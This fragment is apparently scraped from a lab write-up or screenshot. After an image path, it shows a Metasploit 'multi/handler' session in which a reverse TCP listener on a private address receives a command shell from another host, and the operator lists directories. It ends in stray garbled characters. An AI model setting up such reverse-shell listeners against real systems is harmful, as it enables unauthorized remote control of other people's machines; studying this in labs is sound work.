 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.234.128:4444
[*] Command shell session 2 opened (192.168.234.128:4444 → 192.168.234.133:38568) at 2026-03-30 08:29:04 -0400
ls
systemd-private-fcc1c842f0994ea093f56ed533e58375-systemd-timesyncd.service-jKXAvL
ls /
bin
boot
dev
中 °,